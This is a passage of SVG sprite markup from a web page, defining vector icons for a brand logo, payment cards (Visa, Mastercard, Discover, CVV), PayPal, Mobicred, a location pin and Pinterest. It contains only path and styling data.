<path d="M36.8403 38.7608C37.0649 38.7608 37.2817 38.715 37.4904 38.6236L37.1293 41.0013C36.8723 41.123 36.5672 41.2183 36.2145 41.287C35.8612 41.3556 35.5163 41.39 35.1792 41.39C34.4569 41.39 33.9189 41.1992 33.5662 40.8184C33.213 40.4375 33.0763 39.9347 33.1568 39.3095L33.181 39.1037H32.1216C31.8968 39.8049 31.4194 40.3651 30.6891 40.7842C29.9587 41.2031 29.0881 41.4127 28.0771 41.4127C26.9855 41.4127 26.1108 41.1117 25.4527 40.5097C24.7946 39.9077 24.4658 39.119 24.4658 38.1436C24.4658 37.0003 24.8631 36.0937 25.6574 35.4229C26.452 34.7522 27.5715 34.2951 29.0159 34.051L33.3494 33.3195L33.3736 33.2052C33.4698 32.4889 33.3255 31.9557 32.9403 31.6048C32.5551 31.2545 31.993 31.0791 31.255 31.0791C30.4363 31.0791 29.8142 31.2658 29.3892 31.6392C28.9638 32.0129 28.7349 32.4966 28.703 33.0909L25.2362 32.5193C25.3644 31.8334 25.6093 31.2354 25.9704 30.7247C26.3316 30.2141 26.7808 29.7952 27.3188 29.4672C27.8563 29.1397 28.4781 28.8922 29.1846 28.7242C29.8905 28.5566 30.6531 28.4727 31.4716 28.4727C32.4504 28.4727 33.3092 28.5948 34.0476 28.8384C34.7858 29.0825 35.3917 29.433 35.8653 29.8901C36.3386 30.3475 36.6757 30.8962 36.8766 31.5362C37.077 32.1764 37.113 32.9006 36.9848 33.7082L36.3348 37.9607C36.3024 38.1741 36.3106 38.3606 36.359 38.5206C36.4071 38.6808 36.5672 38.7608 36.8403 38.7608H36.8403ZM29.8104 38.8979C30.4202 38.8979 31.0058 38.7417 31.568 38.4293C32.1297 38.117 32.5388 37.717 32.7958 37.2291L33.0607 35.3999L30.0994 35.8573C29.3772 35.9794 28.8633 36.1852 28.5584 36.4746C28.2536 36.7643 28.101 37.1146 28.101 37.5263C28.101 37.953 28.2493 38.2884 28.5466 38.5321C28.8432 38.7761 29.2646 38.8979 29.8104 38.8979V38.8979Z" fill="white" />
<path d="M40.7161 36.7261C40.9568 37.4273 41.3863 37.9492 42.0041 38.292C42.6219 38.6351 43.3404 38.8065 44.1587 38.8065C44.8168 38.8065 45.2906 38.7035 45.5791 38.4979C45.8681 38.292 46.0126 37.9989 46.0126 37.6176C46.0126 37.1911 45.8082 36.8786 45.3988 36.6802C44.9895 36.4824 44.271 36.284 43.2442 36.0858C42.7463 35.9945 42.2287 35.8687 41.6914 35.7086C41.1532 35.5486 40.6682 35.3279 40.2347 35.0456C39.8012 34.7637 39.444 34.4056 39.1635 33.9712C38.8823 33.5368 38.742 33.0072 38.742 32.3823C38.742 31.7728 38.8783 31.2275 39.1514 30.7475C39.4241 30.2674 39.8012 29.8598 40.2826 29.5244C40.7644 29.1894 41.342 28.93 42.0162 28.7471C42.6904 28.5642 43.4286 28.4727 44.2312 28.4727C45.0016 28.4727 45.7236 28.5566 46.3978 28.7242C47.072 28.8922 47.6737 29.1244 48.2034 29.4215C48.7331 29.7187 49.1787 30.0809 49.5398 30.5074C49.9008 30.9344 50.1536 31.407 50.2981 31.9249L47.4572 32.9993C47.2483 32.405 46.8313 31.9249 46.2054 31.5591C45.5791 31.1933 44.8727 31.0105 44.0867 31.0105C43.5248 31.0105 43.0997 31.1097 42.8107 31.3076C42.5217 31.5058 42.3772 31.765 42.3772 32.0849C42.3772 32.2986 42.4412 32.4776 42.57 32.6223C42.6984 32.7672 42.8948 32.8965 43.1597 33.0108C43.4245 33.1251 43.7695 33.236 44.1949 33.3424C44.6199 33.4493 45.1219 33.571 45.6999 33.7082C46.2614 33.8303 46.787 33.9824 47.2765 34.1653C47.7659 34.3482 48.1954 34.577 48.5645 34.8512C48.9336 35.1257 49.2266 35.4685 49.4436 35.8802C49.6601 36.2917 49.7684 36.787 49.7684 37.3661C49.7684 38.0369 49.6239 38.6236 49.3349 39.1266C49.0463 39.6294 48.649 40.0524 48.1435 40.3954C47.638 40.7383 47.0318 40.9938 46.3258 41.1612C45.6194 41.3288 44.857 41.4127 44.0383 41.4127C43.2519 41.4127 42.5177 41.3288 41.8354 41.1612C41.1532 40.9938 40.5394 40.7538 39.994 40.4411C39.4482 40.1288 38.9908 39.7518 38.6217 39.3095C38.2524 38.8675 37.9875 38.38 37.8271 37.8462L40.7161 36.7261L40.7161 36.7261Z" fill="white" />
<path d="M56.2204 41.2756C55.482 41.2756 54.8639 41.1762 54.3666 40.9782C53.8689 40.7804 53.4759 40.506 53.1869 40.1553C52.8981 39.8048 52.7053 39.3778 52.6091 38.875C52.5127 38.372 52.5127 37.8233 52.6091 37.2289L53.4037 31.7419H50.9238L51.3571 28.8842H53.8369L54.2702 25.889L58.026 25.249L57.4963 28.8842H61.1558L60.7223 31.7419H57.063L56.3407 36.5658C56.2926 36.9012 56.2964 37.1682 56.3528 37.366C56.4089 37.5644 56.5094 37.7203 56.6536 37.8348C56.7981 37.949 56.9704 38.0255 57.1713 38.0633C57.3719 38.1016 57.5927 38.1205 57.8334 38.1205C58.1224 38.1205 58.4112 38.0901 58.7002 38.0289C58.989 37.9684 59.2214 37.8843 59.3983 37.7776L58.4593 40.9325C58.1861 41.0389 57.8455 41.1228 57.4361 41.184C57.027 41.2448 56.6214 41.2756 56.2203 41.2756L56.2204 41.2756Z" fill="white" />
</g>
<defs>
<clipPath id="brand-logo-lc_clip0_580_45693">
<rect width="177.632" height="35.047" fill="white" transform="translate(0.18457 15.4766)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 41 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-cvv">
<rect x="0.0449219" width="40" height="24" rx="2" fill="#EEEEEE" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.0449219 7.60005H40.0449V2.80005H0.0449219V7.60005Z" fill="#747474" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.9248 16.3999H23.7648V12.3999H2.9248V16.3999Z" fill="#78909C" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7646 13.0401L27.5246 12.8401H27.8846V15.3201H27.3246V13.4001L26.8446 13.5201L26.7646 13.0401Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0045 13.3199H31.0445V12.8399H32.7645V13.2399L32.1245 13.8399C32.5777 13.9199 32.8045 14.1467 32.8045 14.5199C32.8177 14.7455 32.7297 14.9655 32.5645 15.1199C32.3877 15.2759 32.1601 15.3611 31.9245 15.3599C31.5409 15.3759 31.1717 15.2135 30.9245 14.9199L31.2845 14.5599C31.4377 14.7315 31.6545 14.8327 31.8845 14.8399L32.1245 14.7599C32.2473 14.6327 32.2441 14.4303 32.1169 14.3075C32.1069 14.2975 32.0961 14.2883 32.0845 14.2799L31.7245 14.1999H31.5245L31.4445 13.8399L32.0045 13.3199ZM29.5245 13.3199L29.2845 13.3999L29.0445 13.6399L28.6445 13.3199C28.7493 13.1607 28.8853 13.0247 29.0445 12.9199C29.2045 12.8355 29.3837 12.7939 29.5645 12.7999C29.7953 12.7835 30.0241 12.8551 30.2045 12.9999C30.3633 13.1419 30.4513 13.3471 30.4445 13.5599C30.4445 13.7331 30.3885 13.9015 30.2845 14.0399C30.1333 14.2227 29.9585 14.3839 29.7645 14.5199L29.3645 14.8399H30.4445V15.3199H28.6045V14.8799L29.4445 14.1999L29.7645 13.8799C29.8221 13.7983 29.8505 13.6995 29.8445 13.5999C29.8521 13.5123 29.8229 13.4255 29.7645 13.3599L29.5245 13.3199Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4045 16.4H34.3645V12H25.4045V16.4ZM24.5645 17.2H35.2045V11.2H24.5645V17.2Z" fill="#FF5252" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-discover">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<rect x="4" y="2" width="30" height="18" rx="4" fill="white" />
<path d="M11.2346 20H32.8001C33.4628 20 34 19.4638 34 18.8015V12.1094C34 12.1094 25.9599 17.5604 11.2346 20Z" fill="#E7772F" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.61743 8.33691H8.65832C9.80653 8.33691 10.6075 9.04957 10.6075 10.0756C10.6075 10.5881 10.362 11.0828 9.94826 11.4105C9.59994 11.6871 9.20253 11.8125 8.65198 11.8125H7.61743V8.33691ZM8.51632 11.2235C8.97479 11.2235 9.26149 11.1393 9.4867 10.9468C9.73053 10.7394 9.87705 10.4056 9.87705 10.0707C9.87705 9.73739 9.73053 9.41513 9.4867 9.20624C9.25049 9.00409 8.97479 8.92555 8.51632 8.92555H8.32608V11.2235H8.51632Z" fill="#1A1918" />
<path d="M10.9341 8.33691H11.6399V11.8125H10.9341V8.33691Z" fill="#1A1918" />
<path d="M13.3734 9.66876C12.9474 9.51924 12.8229 9.41964 12.8229 9.2318C12.8229 9.01346 13.0454 8.84788 13.3514 8.84788C13.5635 8.84788 13.7383 8.92911 13.9244 9.12762L14.2929 8.66502C13.9884 8.40863 13.624 8.27881 13.2268 8.27881C12.584 8.27881 12.0941 8.70672 12.0941 9.27255C12.0941 9.75296 12.3218 9.99668 12.9865 10.2281C13.2643 10.3205 13.4054 10.3837 13.4769 10.4265C13.6185 10.5141 13.689 10.6396 13.689 10.7846C13.689 11.0673 13.4549 11.2752 13.1385 11.2752C12.8016 11.2752 12.529 11.1138 12.3658 10.8107L11.9092 11.2339C12.2356 11.6916 12.627 11.8962 13.1661 11.8962C13.9014 11.8962 14.4195 11.4251 14.4195 10.7541C14.4195 10.2013 14.1792 9.95066 13.3734 9.66876Z" fill="#1A1918" />
<path d="M14.6421 10.0755C14.6421 11.0976 15.4805 11.8896 16.5597 11.8896C16.8641 11.8896 17.1249 11.8321 17.4462 11.687V10.8883C17.1623 11.1613 16.9131 11.269 16.5907 11.269C15.8776 11.269 15.3724 10.7752 15.3724 10.0706C15.3724 9.40494 15.894 8.87757 16.5597 8.87757C16.8956 8.87757 17.1523 8.99146 17.4462 9.26851V8.47071C17.1358 8.32051 16.8811 8.2583 16.5742 8.2583C15.5012 8.2583 14.6421 9.06582 14.6421 10.0755Z" fill="#1A1918" />
<path d="M23.1846 10.6703L22.2161 8.33691H21.4438L22.9835 11.9002H23.3633L24.9329 8.33691H24.1667L23.1846 10.6703Z" fill="#1A1918" />
<path d="M25.2542 11.8125H27.2627V11.2235H25.9628V10.2854H27.2134V9.69663H25.9628V8.92555H27.2627V8.33691H25.2542V11.8125Z" fill="#1A1918" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.7825 8.33691C29.6003 8.33691 30.0668 8.71152 30.0668 9.36237C30.0668 9.89419 29.774 10.2432 29.24 10.3476L30.3827 11.8125H29.5113L28.5328 10.4151H28.4407V11.8125H27.7305V8.33691H28.7825ZM28.4406 9.93508H28.6463C29.1003 9.93508 29.3374 9.74805 29.3374 9.40016C29.3374 9.06158 29.1003 8.88385 28.6578 8.88385H28.4406V9.93508Z" fill="#1A1918" />
<path d="M21.5437 10.0834C21.5437 11.084 20.6964 11.8951 19.6503 11.8951C18.6045 11.8951 17.7571 11.084 17.7571 10.0834C17.7571 9.08265 18.6045 8.27148 19.6503 8.27148C20.6964 8.27148 21.5437 9.08265 21.5437 10.0834Z" fill="#E7772F" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="location">
<g clip-path="url(#location_clip0_2095_27295)">
<path d="M17.5 8.33301C17.5 14.1663 10 19.1663 10 19.1663C10 19.1663 2.5 14.1663 2.5 8.33301C2.5 6.34388 3.29018 4.43623 4.6967 3.02971C6.10322 1.62318 8.01088 0.833008 10 0.833008C11.9891 0.833008 13.8968 1.62318 15.3033 3.02971C16.7098 4.43623 17.5 6.34388 17.5 8.33301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 10.833C11.3807 10.833 12.5 9.71372 12.5 8.33301C12.5 6.9523 11.3807 5.83301 10 5.83301C8.61929 5.83301 7.5 6.9523 7.5 8.33301C7.5 9.71372 8.61929 10.833 10 10.833Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="location_clip0_2095_27295">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-mastercard">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M15.5242 5.10352H22.7436V16.895H15.5242V5.10352Z" fill="#FF5F00" />
<path d="M16.2679 11.0009C16.267 9.8655 16.5244 8.74476 17.0206 7.72351C17.5168 6.70226 18.2388 5.80726 19.1319 5.10624C18.0257 4.23687 16.6972 3.69626 15.2983 3.5462C13.8994 3.39613 12.4864 3.64267 11.221 4.25763C9.95557 4.87259 8.88867 5.83116 8.14225 7.02379C7.39583 8.21642 7 9.59499 7 11.0019C7 12.4089 7.39583 13.7875 8.14225 14.9801C8.88867 16.1727 9.95557 17.1313 11.221 17.7462C12.4864 18.3612 13.8994 18.6077 15.2983 18.4577C16.6972 18.3076 18.0257 17.767 19.1319 16.8976C18.2385 16.1964 17.5163 15.3011 17.0201 14.2794C16.5239 13.2578 16.2667 12.1366 16.2679 11.0009V11.0009Z" fill="#EB001B" />
<path d="M30.5485 15.6476V15.406H30.6526V15.356H30.4048V15.406H30.5027V15.6476L30.5485 15.6476ZM31.0296 15.6476V15.356H30.9547L30.8672 15.5643L30.7797 15.356H30.7047V15.6476H30.7589V15.4268L30.8401 15.6164H30.8963L30.9776 15.4268V15.6476H31.0296Z" fill="#F79E1B" />
<path d="M31.2649 11.0005C31.2648 12.4075 30.8689 13.7862 30.1224 14.9789C29.3758 16.1715 28.3087 17.1301 27.0431 17.7449C25.7775 18.3598 24.3645 18.6062 22.9655 18.4559C21.5665 18.3056 20.238 17.7647 19.1318 16.8951C20.0246 16.1935 20.7464 15.2982 21.2427 14.2769C21.7391 13.2556 21.9969 12.1349 21.9969 10.9994C21.9969 9.86389 21.7391 8.7432 21.2427 7.7219C20.7464 6.70059 20.0246 5.80535 19.1318 5.1037C20.238 4.23406 21.5665 3.69318 22.9655 3.5429C24.3645 3.39261 25.7776 3.63899 27.0432 4.25387C28.3088 4.86874 29.3758 5.8273 30.1224 7.01998C30.8689 8.21266 31.2648 9.59132 31.2649 10.9984V11.0005Z" fill="#F79E1B" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 80 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="paypal-icon">
<g clip-path="url(#paypal-icon_clip0)">
<path d="M79.0022 6.42684C78.6097 7.14639 78.6587 7.96405 78.5279 8.73265C78.1027 11.3001 77.6939 13.8676 77.3014 16.435C77.2197 17.0074 76.9417 17.22 76.402 17.2036C75.9932 17.1873 75.5843 17.1873 75.1755 17.2036C74.6359 17.22 74.505 16.9747 74.5868 16.4841C74.9793 14.0638 75.3554 11.6272 75.7479 9.20689C75.9278 8.09487 76.124 6.98285 76.2712 5.87083C76.3366 5.4293 76.5328 5.26576 76.958 5.29847C77.6448 5.36388 78.348 5.15129 79.0185 5.44565C79.0022 5.77271 79.0022 6.09978 79.0022 6.42684Z" fill="#029DDF" />
<path d="M4.33463 17.776C3.15719 17.776 1.99611 17.776 0.818682 17.776C0.0991397 17.776 -0.0807458 17.5634 0.0337268 16.8929C0.687856 12.7228 1.35834 8.55274 2.01247 4.38267C2.19235 3.20523 2.38859 2.04415 2.58483 0.866721C2.6666 0.310711 2.9446 0 3.51696 0C5.9536 0 8.37387 0 10.7942 0.0327065C11.6445 0.0490597 12.4622 0.245298 13.2308 0.605069C14.9315 1.40638 15.6184 2.87817 15.3076 5.00409L15.2749 4.98773C14.4736 4.72608 13.6887 4.46443 12.822 4.46443C11.0067 4.46443 9.20789 4.46443 7.39268 4.46443C6.70584 4.46443 6.39513 4.74244 6.29701 5.42927C6.05172 6.98283 5.77371 8.52003 5.57747 10.0736C5.52841 10.4824 5.2177 10.924 5.54477 11.3655C5.15229 12.0033 5.18499 12.7392 5.05417 13.4424C4.79252 14.8814 4.66169 16.3369 4.33463 17.776Z" fill="#013187" />
<path d="M4.33366 17.7765C4.66073 16.3374 4.79155 14.882 5.06956 13.4429C5.20038 12.7397 5.15132 12.0038 5.56015 11.3661C5.80545 11.1535 6.09981 11.1044 6.41052 11.1044C7.45713 11.1044 8.50373 11.1371 9.53399 10.9899C11.9706 10.6465 13.7695 9.46909 14.7343 7.13058C15.0123 6.4601 15.1104 5.77326 15.323 5.08643C16.5986 5.75691 16.9911 6.90163 16.9584 8.22624C16.942 8.78225 16.8602 9.33826 16.7294 9.86157C16.0426 12.7234 14.1129 14.2769 11.0712 14.3914C9.48493 14.4568 9.3541 14.1788 9.09245 16.1249C8.96162 17.106 8.78174 18.0709 8.63456 19.0357C8.52009 19.7389 8.29114 19.9515 7.5716 19.9679C6.63947 19.9679 5.72369 19.9679 4.79155 19.9679C4.26825 19.9679 4.0393 19.7716 4.13742 19.2156C4.23554 18.7577 4.26825 18.2671 4.33366 17.7765Z" fill="#029DDF" />
<path d="M25.1514 17.2032C23.5815 17.1869 23.6469 17.3995 23.9085 15.7478C24.4318 12.5589 24.9224 9.3537 25.4294 6.16482C25.5439 5.41257 25.6583 5.31445 26.4269 5.31445C27.7352 5.31445 29.0598 5.31445 30.3681 5.31445C30.7115 5.31445 31.0713 5.31445 31.4147 5.37987C33.5079 5.72328 34.4073 6.99883 34.0639 9.17381C33.6551 11.7903 32.0688 13.1804 29.4196 13.2458C28.9453 13.2621 28.4711 13.2621 27.9968 13.2458C27.4899 13.2294 27.2446 13.4747 27.1792 13.9653C27.0647 14.7176 26.9339 15.4698 26.8194 16.2057C26.6722 17.1705 26.6232 17.2196 25.6583 17.2196C25.4784 17.2032 25.3149 17.2032 25.1514 17.2032ZM28.5202 10.8582C28.9944 10.8582 29.4686 10.8255 29.9102 10.662C30.6134 10.384 31.0058 9.56629 30.875 8.66686C30.7933 8.06179 30.3681 7.76744 29.5177 7.70202C29.256 7.68567 28.978 7.70202 28.7164 7.68567C28.2912 7.63661 28.1277 7.86556 28.0786 8.24168C27.9805 8.97758 27.8824 9.69712 27.7352 10.4167C27.6698 10.7764 27.7188 10.9073 28.095 10.8745C28.2258 10.8418 28.373 10.8582 28.5202 10.8582Z" fill="#023288" />
<path d="M59.477 5.29907C60.3764 5.34813 61.4557 5.20095 62.5023 5.44625C64.0395 5.82238 64.8408 6.85263 64.7918 8.42254C64.71 11.4315 62.9275 13.1813 59.9185 13.214C59.5424 13.214 59.1826 13.2467 58.8065 13.214C58.1524 13.1486 57.8744 13.4757 57.7926 14.0808C57.6781 14.9148 57.5146 15.7324 57.4165 16.5664C57.3674 17.0407 57.1385 17.2042 56.6806 17.1879C56.1736 17.1715 55.6503 17.1879 55.1434 17.1879C54.4238 17.1879 54.3421 17.1061 54.4565 16.4029C54.7018 14.7839 54.9635 13.165 55.2251 11.546C55.5031 9.77986 55.7811 8.03006 56.0591 6.26391C56.19 5.38084 56.2881 5.29907 57.2039 5.29907C57.9071 5.29907 58.6103 5.29907 59.477 5.29907ZM59.1499 10.8755C59.4933 10.8428 59.8531 10.8265 60.1802 10.7447C61.1123 10.5648 61.6356 9.77986 61.5538 8.78231C61.4884 8.03006 61.0305 7.703 60.0003 7.65394C59.7877 7.65394 59.5914 7.65394 59.3789 7.63758C58.9864 7.60488 58.7738 7.75206 58.7247 8.17724C58.6593 8.78231 58.5448 9.38738 58.4304 9.99245C58.2995 10.8592 58.2995 10.8592 59.1499 10.8755Z" fill="#029DDF" />
<path d="M40.7191 10.09C40.7191 9.30502 41.1279 9.2069 41.6839 9.25596C42.1418 9.28867 42.5834 9.27232 43.0412 9.25596C43.4501 9.25596 43.5972 9.43585 43.5482 9.82833C43.1884 12.0687 42.8287 14.3255 42.4689 16.5659C42.4035 16.9747 42.1745 17.1873 41.7657 17.1873C41.3569 17.1873 40.948 17.1709 40.5392 17.1873C39.9995 17.22 39.5089 17.1873 39.6561 16.3533C38.8221 16.991 37.9881 17.3672 37.0233 17.3835C34.881 17.4326 33.491 16.0753 33.4746 13.933C33.4746 10.8913 36.0094 8.6836 39.0184 9.12514C39.6725 9.22326 40.2448 9.48491 40.7191 10.09ZM38.0208 15.2085C39.3291 15.2085 40.343 14.2273 40.3593 12.9518C40.3757 11.9215 39.6888 11.2511 38.5932 11.2674C37.3176 11.2838 36.3037 12.2977 36.2874 13.5896C36.2874 14.5871 36.9251 15.2085 38.0208 15.2085Z" fill="#033389" />
<path d="M70.3515 16.3205C69.2558 17.2199 68.0948 17.5797 66.7865 17.3344C65.3474 17.0727 64.4153 16.0916 64.2027 14.6525C63.7121 11.3818 66.394 8.68354 69.6647 9.14143C70.3515 9.23955 70.6459 9.38673 71.3654 10.0082C71.3654 9.23955 71.8724 9.2232 72.4284 9.2559C72.7718 9.28861 73.1316 9.2559 73.475 9.2559C74.1945 9.2559 74.2763 9.33767 74.1782 10.0409C73.9165 11.7089 73.6549 13.3606 73.3932 15.0122C73.3114 15.4701 73.246 15.9444 73.1806 16.4186C73.1152 16.9583 72.8535 17.2363 72.2975 17.2036C71.9214 17.1872 71.5616 17.2036 71.1855 17.2036C70.3515 17.2036 70.3352 17.1872 70.3515 16.3205ZM68.6671 15.2085C69.9917 15.2248 70.9893 14.26 71.022 12.9681C71.0383 11.9215 70.3679 11.251 69.2885 11.251C67.9966 11.251 66.9337 12.314 66.95 13.6059C66.95 14.5871 67.6042 15.1921 68.6671 15.2085Z" fill="#029DDF" />
<path d="M15.3394 5.10165C15.1268 5.77213 15.0123 6.47532 14.7507 7.1458C13.7858 9.48431 11.987 10.6617 9.55034 11.0052C8.50373 11.1523 7.45712 11.1196 6.42687 11.1196C6.09981 11.1196 5.8218 11.1687 5.5765 11.3813C5.24944 10.9397 5.56015 10.4982 5.60921 10.0894C5.80545 8.53583 6.08345 6.99862 6.32875 5.44507C6.44322 4.75823 6.73758 4.48022 7.42442 4.48022C9.23963 4.48022 11.0385 4.48022 12.8537 4.48022C13.7041 4.48022 14.5054 4.75823 15.3067 5.00353C15.3067 5.03623 15.323 5.05259 15.3394 5.05259C15.323 5.05259 15.3394 5.08529 15.3394 5.10165Z" fill="#012169" />
<path d="M48.7655 13.7037C49.6485 12.4118 50.4826 11.2671 51.2184 10.0733C51.6109 9.43555 52.0852 9.14119 52.8211 9.25567C53.1645 9.30473 53.5242 9.25567 53.8677 9.27202C54.0803 9.27202 54.3256 9.20661 54.4727 9.46826C54.6199 9.72991 54.4237 9.89344 54.2928 10.0733C53.4261 11.3162 52.5594 12.5754 51.6927 13.8182C50.4008 15.6825 49.0762 17.5468 47.8006 19.4437C47.5063 19.8689 47.1956 20.0652 46.6722 20.0161C46.2471 19.9834 45.8055 20.0161 45.3803 19.9997C45.135 19.9997 44.857 20.0815 44.7099 19.8035C44.5463 19.5255 44.7916 19.3456 44.9225 19.1494C45.4621 18.3808 45.9854 17.5958 46.5741 16.8436C46.8194 16.5165 46.8194 16.2549 46.705 15.8951C46.0345 13.9654 45.3803 12.0194 44.7099 10.0733C44.4809 9.40285 44.5627 9.27202 45.2659 9.25567C45.7238 9.25567 46.1653 9.28837 46.6232 9.25567C47.1956 9.20661 47.4899 9.45191 47.6371 9.99156C47.9969 11.1853 48.373 12.3791 48.7655 13.7037Z" fill="#033389" />
<path d="M15.3089 5.04008C15.2744 5.04008 15.2744 5.02282 15.2744 4.98828L15.3089 5.00555C15.3089 5.02282 15.3089 5.04008 15.3089 5.04008Z" fill="#029DDF" />
</g>
<defs>
<clipPath id="paypal-icon_clip0">
<rect width="79.0025" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-pinterest">
<path d="M10.9968 0C5.4737 0 0.996826 4.47688 0.996826 10C0.996826 15.5225 5.4737 20 10.9968 20C16.52 20 20.9968 15.5225 20.9968 10C20.9968 4.47688 16.5193 0 10.9968 0Z" fill="currentColor" />
<path d="M16.0012 7.79124C16.0012 10.7025 14.3824 12.8781 11.9968 12.8781C11.1949 12.8781 10.4418 12.445 10.1837 11.9525C10.1837 11.9525 9.75242 13.6625 9.6618 13.9925C9.34055 15.1587 8.39492 16.3256 8.3218 16.4212C8.27055 16.4875 8.15742 16.4669 8.14555 16.3787C8.12492 16.23 7.8843 14.7587 8.16805 13.5581L9.12242 9.51374C9.12242 9.51374 8.88555 9.03999 8.88555 8.33937C8.88555 7.23937 9.52305 6.41812 10.3168 6.41812C10.9918 6.41812 11.3174 6.92437 11.3174 7.53187C11.3174 8.21062 10.8855 9.22562 10.6624 10.1656C10.4762 10.9531 11.0574 11.5956 11.8337 11.5956C13.2399 11.5956 14.1868 9.78937 14.1868 7.64937C14.1868 6.02312 13.0918 4.80499 11.0987 4.80499C8.84805 4.80499 7.44492 6.48374 7.44492 8.35937C7.44492 9.00624 7.63617 9.46249 7.93492 9.81499C8.0718 9.97749 8.09117 10.0425 8.04117 10.2287C8.00492 10.3656 7.9243 10.6937 7.8893 10.8244C7.83992 11.0125 7.68742 11.0794 7.51805 11.01C6.48117 10.5869 5.99805 9.45062 5.99805 8.17437C5.99805 6.06624 7.77617 3.53812 11.3024 3.53812C14.1368 3.53937 16.0012 5.58937 16.0012 7.79124Z" fill="var(--pinterest-icon-inner)" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-visa">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M19.4788 9.37725C19.4629 10.6309 20.5961 11.3306 21.4497 11.7465C22.3268 12.1733 22.6214 12.447 22.618 12.8286C22.6113 13.4128 21.9184 13.6705 21.2698 13.6806C20.1383 13.6982 19.4805 13.3751 18.9574 13.1307L18.5499 15.038C19.0746 15.2799 20.0463 15.4908 21.0539 15.5C23.4189 15.5 24.9664 14.3325 24.9747 12.5223C24.9839 10.225 21.797 10.0978 21.8188 9.07095C21.8263 8.75962 22.1234 8.42738 22.7745 8.34285C23.0967 8.30017 23.9864 8.26753 24.9948 8.73201L25.3907 6.88665C24.8484 6.68914 24.1512 6.5 23.2834 6.5C21.0572 6.5 19.4914 7.68337 19.4788 9.37725ZM29.1944 6.65901C28.7625 6.65901 28.3985 6.91092 28.2361 7.29756L24.8576 15.3644H27.221L27.6913 14.0647H30.5794L30.8523 15.3644H32.9353L31.1176 6.65901H29.1944ZM29.525 9.01069L30.207 12.2796H28.3391L29.525 9.01069ZM16.6133 6.65901L14.7504 15.3644H17.0025L18.8646 6.65901H16.6133ZM13.2816 6.65901L10.9375 12.5842L9.98925 7.54612C9.87794 6.98373 9.43857 6.65901 8.95066 6.65901H5.1185L5.06494 6.91175C5.85163 7.08248 6.74543 7.35782 7.28691 7.65241C7.61832 7.83234 7.71289 7.98968 7.82168 8.41733L9.61767 15.3644H11.9978L15.6467 6.65901H13.2816Z" fill="url(#cc-visa_paint0_linear)" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
<defs>
<linearGradient id="cc-visa_paint0_linear" x1="17.8781" y1="15.6806" x2="18.1386" y2="6.43741" gradientUnits="userSpaceOnUse">
<stop stop-color="#222357" />
<stop offset="1" stop-color="#254AA5" />
</linearGradient>
</defs>
</symbol><symbol viewBox="0 0 62 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="mobicred-icon">
<rect width="62" height="19" fill="white" />
<g clip-path="url(#mobicred-icon_clip0_1761_123653)">
<path d="M19.3223 7.5979H19.4446C20.1936 7.5979 20.9171 7.85861 21.6253 8.38003C21.9463 8.65638 22.1705 8.89624 22.2979 9.09438C22.7819 9.77222 23.0214 10.5179 23.0214 11.3261C23.0214 12.3063 22.6749 13.1771 21.9769 13.9436C21.6049 14.3086 21.2483 14.5589 20.912 14.6996C20.4076 14.9343 19.9134 15.049 19.4446 15.049H19.3223C18.5632 15.049 17.8346 14.7831 17.1365 14.2564C16.8767 14.0374 16.6729 13.8289 16.5251 13.6255C16.0054 12.9372 15.7456 12.1708 15.7456 11.3208C15.7456 10.4031 16.0564 9.56887 16.6831 8.82845C17.0041 8.49474 17.2385 8.29139 17.376 8.21839C18.0078 7.80647 18.66 7.5979 19.3223 7.5979ZM16.9786 11.3261V11.3782C16.9786 12.0039 17.2181 12.5775 17.7021 13.0989C18.2014 13.5525 18.7466 13.7819 19.3325 13.7819H19.4242C20.0764 13.7819 20.6624 13.5108 21.177 12.9685C21.5795 12.468 21.7782 11.9413 21.7782 11.3782V11.3261C21.7782 10.6326 21.5285 10.0381 21.0343 9.53237C20.7592 9.28209 20.4789 9.10481 20.1885 9.00052C19.9134 8.90667 19.6637 8.86495 19.4446 8.86495H19.3071C18.9096 8.86495 18.502 8.99009 18.0842 9.24038C17.9416 9.32902 17.7632 9.48023 17.5543 9.70444C17.3047 10.0277 17.1467 10.3197 17.0856 10.57C17.0143 10.7786 16.9786 11.0288 16.9786 11.3261Z" fill="#1A1A1A" />
